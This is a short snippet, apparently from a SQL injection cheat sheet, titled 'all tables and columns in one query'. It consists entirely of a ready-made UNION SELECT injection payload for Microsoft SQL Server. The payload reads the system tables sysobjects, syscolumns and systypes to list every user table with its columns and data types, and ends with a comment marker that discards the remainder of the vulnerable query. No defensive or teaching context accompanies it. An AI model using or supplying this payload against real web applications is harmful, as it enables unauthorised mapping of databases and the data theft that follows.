 ALL TABLES AND COLUMNS IN ONE QUERY

• union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' + systypes.name, 1, 1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype = 'U' AND sysobjects.id = syscolumns.id AND syscolumns.xtype = systypes.xtype --